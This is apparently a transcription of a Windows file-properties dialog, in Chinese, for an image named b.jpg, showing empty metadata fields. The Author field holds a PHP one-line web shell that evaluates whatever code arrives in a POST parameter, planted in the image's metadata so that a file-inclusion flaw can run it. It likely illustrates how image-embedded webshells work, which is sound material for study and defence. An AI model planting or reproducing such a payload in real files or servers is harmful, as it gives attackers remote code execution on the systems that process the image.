 b.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题 指定主题
分级
标记
备注
来源
作者 <?php @eval($_POST["x"]); ?>
拍摄日期
程序名称
获取日期
版权
图像